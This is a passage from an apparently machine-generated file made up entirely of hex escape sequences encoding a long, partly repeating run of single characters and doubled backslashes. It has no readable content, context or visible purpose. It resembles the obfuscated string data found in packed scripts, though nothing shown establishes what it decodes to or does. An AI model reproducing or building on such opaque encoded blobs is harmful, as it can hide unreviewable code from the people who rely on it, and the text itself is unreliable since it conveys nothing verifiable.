x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c